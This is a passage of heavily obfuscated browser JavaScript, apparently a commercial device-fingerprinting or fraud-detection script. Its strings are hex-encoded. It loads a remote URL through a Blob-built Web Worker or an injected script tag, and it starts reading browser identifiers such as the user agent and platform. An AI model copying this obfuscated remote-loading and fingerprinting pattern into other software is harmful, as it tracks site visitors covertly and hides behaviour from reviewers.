3\x61\x36\x66\x36\x33\x37\x31\x33\x31\x31\x32\x30\x62\x34\x31\x31\x33\x35\x30\x31\x35\x31\x36\x35\x34\x35\x65\x30\x36\x30\x34\x31\x30\x30\x61\x30\x61\x35\x65\x31\x39\x30\x63\x35\x32\x34\x31\x35\x35\x34\x34\x30\x36\x31\x33\x35\x31\x34\x33\x34\x36\x31\x39\x35\x39\x34\x33\x35\x36\x34\x36\x30\x61\x34\x32\x34\x32\x30\x38\x35\x35\x34\x35\x30\x38\x31\x65\x36\x37\x35\x65\x31\x35\x31\x31\x31\x30\x30\x36\x31\x64\x34\x34\x31\x39\x30\x63\x35\x32\x34\x31\x35\x35\x34\x34\x30\x36\x31\x33\x35\x31\x34\x33\x34\x36\x34\x33\x31\x30\x35\x33\x35\x62\x35\x62\x30\x64\x35\x31\x35\x33\x30\x33\x35\x65\x35\x65\x30\x39\x30\x33\x35\x39\x35\x39\x31\x36\x31\x31\x31\x36\x30\x61\x30\x62\x35\x37");
var td_4o=td_4o||{};function td_5l(td_v){function td_D(){self.MESSAGE=((typeof(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3)!=="undefined"&&typeof(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3.td_f)!=="undefined")?(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3.td_f(0,7)):null);
self.GET=((typeof(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3)!=="undefined"&&typeof(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3.td_f)!=="undefined")?(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3.td_f(7,3)):null);
self.NOCORS=((typeof(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3)!=="undefined"&&typeof(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3.td_f)!=="undefined")?(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3.td_f(10,7)):null);
self.ACAO=((typeof(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3)!=="undefined"&&typeof(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3.td_f)!=="undefined")?(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3.td_f(17,27)):null);
self.STAR="*";self.XWPNONCE=((typeof(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3)!=="undefined"&&typeof(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3.td_f)!=="undefined")?(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3.td_f(44,11)):null);
self.UNDEFINED=[][[]]+"";self.INVALIDARG=((typeof(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3)!=="undefined"&&typeof(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3.td_f)!=="undefined")?(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3.td_f(55,11)):null);
self.OK=((typeof(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3)!=="undefined"&&typeof(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3.td_f)!=="undefined")?(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3.td_f(66,2)):null);
self.FAILED=((typeof(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3)!=="undefined"&&typeof(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3.td_f)!=="undefined")?(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3.td_f(68,6)):null);
self.TMX_VER=((typeof(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3)!=="undefined"&&typeof(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3.td_f)!=="undefined")?(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3.td_f(74,7)):null);
self.END=((typeof(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3)!=="undefined"&&typeof(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3.td_f)!=="undefined")?(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3.td_f(81,122)):null)+((typeof(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3)!=="undefined"&&typeof(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3.td_f)!=="undefined")?(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3.td_f(203,64)):null);
this.Initialiser=function(){return((typeof(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3)!=="undefined"&&typeof(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3.td_f)!=="undefined")?(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3.td_f(267,16)):null)+self.MESSAGE+((typeof(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3)!=="undefined"&&typeof(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3.td_f)!=="undefined")?(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3.td_f(283,2)):null)+((typeof(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3)!=="undefined"&&typeof(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3.td_f)!=="undefined")?(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3.td_f(285,12)):null)+self.GET+((typeof(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3)!=="undefined"&&typeof(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3.td_f)!=="undefined")?(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3.td_f(283,2)):null)+((typeof(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3)!=="undefined"&&typeof(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3.td_f)!=="undefined")?(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3.td_f(297,15)):null)+self.NOCORS+((typeof(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3)!=="undefined"&&typeof(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3.td_f)!=="undefined")?(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3.td_f(283,2)):null)+((typeof(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3)!=="undefined"&&typeof(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3.td_f)!=="undefined")?(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3.td_f(312,13)):null)+self.ACAO+((typeof(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3)!=="undefined"&&typeof(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3.td_f)!=="undefined")?(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3.td_f(283,2)):null)+((typeof(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3)!=="undefined"&&typeof(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3.td_f)!=="undefined")?(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3.td_f(325,13)):null)+self.STAR+((typeof(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3)!=="undefined"&&typeof(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3.td_f)!=="undefined")?(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3.td_f(283,2)):null)+((typeof(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3)!=="undefined"&&typeof(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3.td_f)!=="undefined")?(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3.td_f(338,17)):null)+self.XWPNONCE+((typeof(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3)!=="undefined"&&typeof(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3.td_f)!=="undefined")?(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3.td_f(283,2)):null)+((typeof(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3)!=="undefined"&&typeof(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3.td_f)!=="undefined")?(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3.td_f(355,18)):null)+self.UNDEFINED+((typeof(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3)!=="undefined"&&typeof(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3.td_f)!=="undefined")?(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3.td_f(283,2)):null)+((typeof(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3)!=="undefined"&&typeof(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3.td_f)!=="undefined")?(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3.td_f(373,19)):null)+self.INVALIDARG+((typeof(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3)!=="undefined"&&typeof(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3.td_f)!=="undefined")?(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3.td_f(283,2)):null)+((typeof(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3)!=="undefined"&&typeof(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3.td_f)!=="undefined")?(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3.td_f(392,11)):null)+self.OK+((typeof(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3)!=="undefined"&&typeof(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3.td_f)!=="undefined")?(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3.td_f(283,2)):null)+((typeof(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3)!=="undefined"&&typeof(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3.td_f)!=="undefined")?(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3.td_f(403,15)):null)+self.FAILED+((typeof(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3)!=="undefined"&&typeof(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3.td_f)!=="undefined")?(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3.td_f(283,2)):null)+((typeof(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3)!=="undefined"&&typeof(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3.td_f)!=="undefined")?(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3.td_f(418,16)):null)+self.TMX_VER+((typeof(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3)!=="undefined"&&typeof(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3.td_f)!=="undefined")?(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3.td_f(283,2)):null);
};this.Finaliser=function(){return self.END;};}function td_y(){self.onmessage=function(td_E){if(typeof td_E===self.UNDEFINED||td_E===null||typeof td_E.data===self.UNDEFINED||td_E.data===null||td_E.data.length!==2){self.postMessage([self.TMX_VER,self.INVALIDARG]);
return;}try{var td_q=new Headers();td_q.append(self.ACAO,self.STAR);td_q.append(self.XWPNONCE,td_E.data[1]);fetch(td_E.data[0],{method:self.GET,mode:self.NOCORS,headers:td_q});}catch(td_E){}};}function td_d(){if(typeof window.Worker===[][[]]+""||window.Worker===null||typeof window.URL===[][[]]+""||window.URL===null||typeof window.URL.createObjectURL===[][[]]+""||window.URL.createObjectURL===null||typeof window.URL.revokeObjectURL===[][[]]+""||window.URL.revokeObjectURL===null||typeof Blob===[][[]]+""||Blob===null||typeof Headers===[][[]]+""||Headers===null){return false;
}var td_B=new Headers();if(typeof td_B.append===[][[]]+""||td_B.append===null){return false;}var td_E=false;try{var td_A=new Blob([""],{type:((typeof(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3)!=="undefined"&&typeof(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3.td_f)!=="undefined")?(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3.td_f(434,22)):null)});
var td_Q=new Worker(URL.createObjectURL(td_A));if(typeof td_Q.terminate!==[][[]]+""&&td_Q.terminate!==null){if(typeof td_Q.postMessage!==[][[]]+""&&td_Q.postMessage!==null&&typeof td_Q.addEventListener!==[][[]]+""&&td_Q.addEventListener!==null&&typeof td_Q.removeEventListener!==[][[]]+""&&td_Q.removeEventListener!==null){td_E=true;
}else{}td_Q.terminate();}else{}}catch(td_Z){}return td_E;}function td_x(td_e){var td_A=[];var td_q=new td_D();var td_l=td_y.toString();td_A[0]=td_q.Initialiser()+"\n";var td_B=td_l.lastIndexOf("}",td_l.lastIndexOf("}")-1);
td_A[1]=td_l.substring(td_l.indexOf("{")+1,td_l.lastIndexOf(((typeof(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3)!=="undefined"&&typeof(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3.td_f)!=="undefined")?(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3.td_f(456,2)):null),td_B-1));
td_A[2]=td_q.Finaliser()+"\n";var td_Z=new Blob([td_A.join("")],{type:((typeof(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3)!=="undefined"&&typeof(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3.td_f)!=="undefined")?(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3.td_f(434,22)):null)});
if(typeof td_Z===[][[]]+""||td_Z===null){return false;}var td_m=window.URL.createObjectURL(td_Z);var td_R=new Worker(td_m);function td_Q(){if(td_m){td_m=window.URL.revokeObjectURL(td_m),undefined;td_Z=null;
}if(td_R!==null){td_R.removeEventListener(((typeof(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3)!=="undefined"&&typeof(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3.td_f)!=="undefined")?(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3.td_f(0,7)):null),td_U,false);
td_R.terminate();td_R=null;}}function td_U(td_E){if(typeof td_E===[][[]]+""||td_E===null||typeof td_E.data===[][[]]+""||td_E.data===null||td_E.data.length!==2){return;}if(td_E.data[0]!==((typeof(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3)!=="undefined"&&typeof(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3.td_f)!=="undefined")?(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3.td_f(74,7)):null)){return;
}switch(td_E.data[1]){case ((typeof(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3)!=="undefined"&&typeof(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3.td_f)!=="undefined")?(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3.td_f(68,6)):null):case ((typeof(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3)!=="undefined"&&typeof(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3.td_f)!=="undefined")?(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3.td_f(55,11)):null):case ((typeof(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3)!=="undefined"&&typeof(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3.td_f)!=="undefined")?(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3.td_f(66,2)):null):td_Q();
if(td_E.data[1]===((typeof(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3)!=="undefined"&&typeof(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3.td_f)!=="undefined")?(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3.td_f(55,11)):null)){td_S(td_e);
}return;default:break;}}td_R.addEventListener(((typeof(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3)!=="undefined"&&typeof(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3.td_f)!=="undefined")?(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3.td_f(0,7)):null),td_U,false);
td_R.postMessage([td_e,td_4o.cspnonce]);return true;}function td_S(td_E){var td_U=document.getElementsByTagName(Number(103873).toString(18)).item(0);var td_Z=document.createElement(((typeof(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3)!=="undefined"&&typeof(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3.td_f)!=="undefined")?(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3.td_f(458,6)):null));
td_Z.setAttribute(((typeof(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3)!=="undefined"&&typeof(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3.td_f)!=="undefined")?(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3.td_f(464,2)):null),((typeof(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3)!=="undefined"&&typeof(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3.td_f)!=="undefined")?(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3.td_f(466,7)):null));
td_Z.setAttribute(Number(1285914).toString(35),((typeof(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3)!=="undefined"&&typeof(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3.td_f)!=="undefined")?(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3.td_f(473,15)):null));
td_Z.setAttribute(((typeof(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3)!=="undefined"&&typeof(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3.td_f)!=="undefined")?(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3.td_f(488,3)):null),td_E);
td_Z.setAttribute(((typeof(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3)!=="undefined"&&typeof(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3.td_f)!=="undefined")?(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3.td_f(491,5)):null),td_4o.csp_nonce);
td_U.appendChild(td_Z);}var td_W;var td_r=false;if(typeof td_v!==[][[]]+""&&td_v!==null&&td_v.length===2&&typeof td_v[0]===((typeof(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3)!=="undefined"&&typeof(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3.td_f)!=="undefined")?(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3.td_f(496,7)):null)&&typeof td_v[1]===((typeof(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3)!=="undefined"&&typeof(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3.td_f)!=="undefined")?(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3.td_f(503,6)):null)&&td_v[1].length>0){td_r=td_v[0];
td_W=td_v[1];}else{if(typeof td_4o.td_5B===((typeof(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3)!=="undefined"&&typeof(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3.td_f)!=="undefined")?(td_4o.tdz_747ea8320b054c26a11ef87eedce06f3.td_f(496,7)):null)){td_r=td_4o.td_5B;
}td_W=td_4o.td_5j;}if(typeof td_W===[][[]]+""||td_W===null){return;}else{}this.ret=false;if(td_r===true&&td_d()===true){this.ret=td_x(td_W);}if(this.ret!==true){td_S(td_W);}return this.ret;}td_4o.tdz_676f29b8b48942429196af5d9c967b8d=new td_4o.td_2W("\x36\x37\x36\x66\x32\x39\x62\x38\x62\x34\x38\x39\x34\x32\x34\x32\x39\x31\x39\x36\x61\x66\x35\x64\x39\x63\x39\x36\x37\x62\x38\x64\x31\x36\x37\x38\x36\x36\x33\x34\x31\x64\x31\x39\x32\x64\x36\x38\x33\x30\x37\x62\x34\x38\x35\x63\x34\x36\x35\x33\x31\x34\x37\x64\x36\x39\x36\x35\x31\x36\x31\x36\x32\x65\x33\x36\x36\x31\x32\x62\x34\x39\x30\x36\x34\x62\x35\x37\x31\x37\x33\x36\x35\x37\x31\x31\x35\x35\x35\x66\x37\x39\x31\x36\x35\x37\x34\x62\x30\x33\x31\x38\x32\x66\x35\x64\x35\x36\x35\x30\x37\x31\x35\x36\x35\x33\x35\x37\x31\x36\x37\x34\x35\x64\x35\x31\x30\x34\x32\x33\x35\x31\x30\x33\x31\x36\x32\x36\x35\x64\x35\x31\x37\x32\x30\x36\x35\x66\x32\x35\x31\x39\x37\x32\x35\x32\x30\x31\x37\x33\x37\x63\x30\x36\x35\x66\x30\x62\x37\x62\x36\x62\x31\x36\x37\x31\x35\x36\x35\x33\x35\x62\x37\x36\x36\x32\x36\x30\x35\x37\x32\x33\x31\x34\x35\x61\x31\x33\x34\x61\x30\x36\x34\x62\x36\x66\x35\x36\x30\x63\x35\x63\x30\x31\x34\x65\x36\x34\x35\x37\x30\x62\x34\x31\x34\x63\x30\x63\x35\x66\x32\x30\x34\x36\x35\x37\x34\x65\x34\x37\x35\x37\x34\x36\x36\x37\x37\x61\x37\x33\x34\x62\x35\x39\x31\x36\x31\x35\x35\x30\x31\x36\x36\x63\x32\x30\x37\x34\x35\x39\x35\x35\x30\x62\x35\x34\x30\x31\x36\x36\x34\x32\x35\x30\x30\x30\x35\x62\x35\x37\x32\x31\x35\x30\x31\x30\x35\x62\x35\x35\x35\x63\x37\x62\x35\x66\x35\x61\x35\x62\x36\x65\x35\x34\x35\x62\x37\x39\x30\x63\x30\x38\x35\x63\x33\x33\x35\x63\x30\x31\x31\x36\x37\x30\x34\x66\x30\x62\x37\x37\x33\x37\x37\x30\x35\x65\x34\x34\x30\x33\x35\x34\x35\x36\x31\x61\x37\x62\x31\x30\x35\x64\x37\x37\x36\x61\x36\x63\x35\x62\x35\x35\x35\x64\x37\x34\x35\x38\x31\x36\x37\x62\x30\x38\x31\x33\x35\x63\x32\x36\x34\x62\x30\x63\x34\x65\x34\x35\x35\x32\x31\x30\x37\x39\x31\x34\x34\x36\x35\x62\x35\x33\x33\x35\x35\x33\x35\x66\x30\x33\x34\x61\x30\x62\x36\x32\x35\x64\x34\x62\x34\x37\x35\x62\x35\x62\x35\x63\x35\x30\x37\x32\x35\x38\x35\x34\x32\x61\x32\x32\x37\x30\x32\x66\x35\x36\x30\x64\x34\x38\x34\x33\x35\x32\x31\x30\x35\x37\x31\x36\x37\x35\x35\x36\x35\x62\x30\x66\x35\x63\x35\x36\x32\x63\x35\x64\x31\x36\x34\x37\x35\x62\x35\x38\x34\x34\x35\x37\x37\x39\x36\x31\x37\x30\x37\x34\x37\x63\x34\x65\x31\x31\x30\x61\x35\x61\x31\x36\x35\x63\x31\x31\x37\x30\x37\x33\x37\x61\x30\x64\x35\x61\x30\x64\x35\x61\x35\x32\x36\x32\x31\x34\x35\x62\x35\x64\x30\x37\x35\x36\x31\x36\x34\x36\x34\x65\x37\x65\x35\x31\x35\x31\x35\x66\x35\x64\x37\x34\x35\x65\x34\x33\x35\x66\x30\x64\x30\x61\x35\x34\x33\x33\x35\x30\x30\x64\x36\x65\x35\x66\x35\x39\x30\x36\x35\x37\x31\x33\x34\x35\x37\x61\x35\x37\x30\x35\x36\x35\x35\x30\x30\x63\x35\x63\x30\x64\x34\x33\x34\x62\x31\x39\x36\x34\x35\x61\x35\x62\x35\x63\x35\x63\x37\x30\x35\x37\x35\x32\x31\x33\x30\x39\x35\x63\x30\x30\x37\x36\x31\x33\x35\x63\x35\x38\x37\x35\x33\x31\x37\x63\x33\x37\x34\x33\x35\x39\x37\x39\x33\x35\x37\x65\x35\x30\x30\x63\x34\x64\x31\x61\x31\x34\x35\x39\x34\x62\x35\x39\x37\x65\x35\x64\x35\x63\x34\x63\x34\x39\x37\x62\x35\x61\x30\x30\x30\x35\x35\x65\x32\x36\x35\x63\x31\x31\x34\x62\x34\x66\x35\x65\x33\x32\x35\x30\x30\x62\x35\x38\x35\x32\x35\x66\x33\x36\x35\x61\x35\x36\x30\x63\x35\x64\x34\x64\x35\x64\x36\x38\x35\x36\x35\x30\x35\x62\x36\x34\x35\x33\x35\x64\x37\x64\x35\x30\x35\x38\x31\x34\x31\x65\x31\x35\x30\x35\x35\x38\x31\x31\x35\x61\x35\x65\x36\x30\x30\x62\x35\x36\x30\x30\x35\x39\x34\x30\x34\x35\x34\x36\x30\x33\x30\x39\x33\x35\x35\x31\x30\x63\x35\x30\x35\x37\x34\x65\x34\x37\x31\x32\x30\x63\x31\x63\x30\x38\x36\x36\x35\x30\x35\x38\x30\x35\x30\x39\x34\x32\x31\x37\x31\x39\x35\x62\x36\x65\x35\x66\x35\x39\x30\x36\x35\x37\x31\x33\x34\x35\x31\x37\x30\x31\x33\x31\x35\x62\x35\x37\x30\x36\x35\x37\x31\x35\x34\x37\x31\x38\x36\x66\x35\x64\x34\x31\x34\x30\x35\x33\x36\x65\x35\x38\x35\x37\x35\x32\x30\x65\x31\x31\x34\x36\x34\x34\x36\x61\x30\x36\x34\x62\x34\x30\x35\x32\x31\x30\x31\x38\x35\x36\x30\x36\x30\x37\x30\x35\x33\x31\x35\x62\x35\x37\x30\x36\x35\x37\x31\x35\x34\x37\x31\x38\x36\x31\x36\x34\x36\x35\x35\x64\x35\x63\x35\x64\x35\x65\x34\x65\x34\x35\x34\x31\x35\x34\x30\x35\x35\x34\x30\x39\x33\x34\x35\x30\x35\x38\x35\x33\x30\x64\x34\x66\x31\x37\x31\x36\x37\x61\x37\x33\x33\x31\x35\x62\x35\x37\x30\x36\x35\x37\x31\x35\x34\x37\x31\x38\x30\x30\x30\x63\x36\x35\x35\x64\x35\x63\x35\x64\x35\x65\x34\x65\x34\x35\x34\x31\x35\x66\x30\x30\x33\x33\x35\x30\x30\x64\x35\x64\x35\x39\x34\x30\x31\x31\x31\x38\x32\x61\x36\x32\x31\x37\x30\x32\x34\x38\x30\x32\x36\x65\x30\x62\x35\x36\x30\x36\x35\x62\x34\x66\x34\x61\x31\x34\x37\x31\x37\x31\x36\x35\x35\x30\x35\x66\x35\x64\x35\x39\x31\x36\x31\x35\x31\x35\x35\x37\x31\x37\x35\x32\x30\x38\x37\x62\x35\x36\x30\x31\x31\x38\x32\x62\x36\x35\x31\x37\x36\x65\x32\x62\x35\x33\x35\x61\x34\x32\x37\x37\x33\x31\x36\x33\x35\x31\x35\x37\x35\x30\x35\x64\x34\x33\x34\x31\x31\x39\x36\x31\x35\x31\x35\x39\x30\x66\x30\x33\x31\x35\x35\x32\x31\x37\x35\x33\x36\x65\x35\x66\x35\x39\x30\x36\x35\x37\x31\x33\x34\x35\x31\x37\x36\x36\x30\x65\x35\x64\x35\x37\x30\x37\x31\x38\x35\x35\x31\x61\x30\x38\x36\x65\x35\x64\x35\x63\x35\x30\x35\x64\x34\x65\x34\x32\x31\x39\x36\x36\x30\x39\x30\x39\x35\x62\x30\x31\x31\x39\x35\x62\x31\x37\x30\x36\x36\x30\x30\x62\x35\x36\x30\x30\x35\x39\x34\x30\x34\x35\x34\x36\x36\x32\x35\x31\x30\x64\x35\x36\x30\x37\x31\x34\x30\x30\x31\x37\x30\x35\x36\x35\x35\x64\x35\x63\x35\x64\x35\x65\x34\x65\x34\x35\x34\x31\x33\x36\x35\x64\x30\x62\x35\x37\x30\x36\x31\x39\x30\x37\x30\x37\x34\x63\x30\x38\x31\x31\x35\x38\x35\x63\x35\x38\x30\x39\x34\x35\x35\x37\x33\x35\x35\x31\x30\x63\x35\x30\x35\x37\x34\x65\x34\x37\x31\x32\x30\x35\x30\x33\x37\x34\x35\x30\x35\x61\x37\x66\x30\x66\x31\x32\x35\x30\x30\x38\x36\x66\x30\x61\x34\x61\x35\x66\x35\x38\x30\x63\x37\x37\x33\x37\x35\x66\x36\x37\x35\x37\x30\x32\x31\x32\x36\x31\x34\x32\x35\x31\x32\x64\x36\x37\x31\x38\x37\x36\x36\x34\x36\x30\x35\x64\x34\x31\x31\x39\x35\x66\x35\x36\x34\x32\x34\x31\x30\x37\x31\x35\x31\x32\x35\x38\x30\x66\x35\x30\x35\x32\x31\x37\x33\x37\x36\x61\x32\x38\x35\x39\x35\x35\x35\x63\x30\x33\x35\x31\x34\x64\x33\x39\x35\x37\x30\x30\x35\x65\x35\x64\x35\x61\x34\x30\x31\x32\x36\x37\x35\x33\x35\x66\x35\x30\x34\x62\x35\x66\x33\x33\x30\x33\x35\x38\x30\x62\x34\x64\x30\x36\x37\x37\x35\x39\x34\x33\x30\x62\x35\x65\x30\x64\x35\x35\x35\x36\x34\x32\x30\x66\x35\x64\x35\x37\x33\x66\x34\x62\x30\x33\x35\x32\x35\x39\x34\x62\x35\x64\x35\x30\x34\x36\x35\x33\x34\x66\x35\x34\x30\x33\x31\x39\x34\x65\x32\x34\x34\x37\x30\x35\x34\x66\x30\x36\x35\x63\x35\x32\x35\x30\x30\x37\x30\x32\x34\x62\x31\x39\x34\x37\x34\x33\x30\x30\x35\x34\x35\x30\x30\x63\x30\x32\x34\x64\x31\x62\x35\x31\x36\x39\x35\x63\x35\x64\x35\x61\x35\x37\x31\x36\x35\x38\x36\x39\x35\x37\x30\x35\x31\x35\x34\x31\x31\x36\x35\x30\x30\x64\x35\x65\x35\x66\x36\x37\x30\x33\x35\x63\x34\x34\x36\x65\x34\x37\x35\x61\x30\x37\x34\x36\x35\x66\x30\x64\x34\x61\x30\x66\x36\x32\x35\x64\x34\x62\x34\x37\x35\x62\x35\x62\x35\x63\x37\x38\x35\x66\x35\x64\x34\x34\x30\x65\x30\x66\x35\x31\x34\x34\x30\x38\x35\x62\x34\x39\x34\x65\x31\x37\x33\x31\x35\x64\x30\x33\x35\x39\x35\x32\x31\x36\x32\x30\x35\x65\x34\x63\x30\x37\x35\x36\x31\x36\x31\x34\x37\x31\x35\x61\x35\x62\x35\x63\x34\x37");
var td_4o=td_4o||{};var td_Y=0;var td_w=1;var td_n=2;var td_h=3;var td_J=4;td_4o.td_0U=td_Y;var td_2N={td_0B:function(){if(typeof navigator!==[][[]]+""){this.td_f(navigator.userAgent,navigator.vendor,navigator.platform,navigator.appVersion,window.opera);
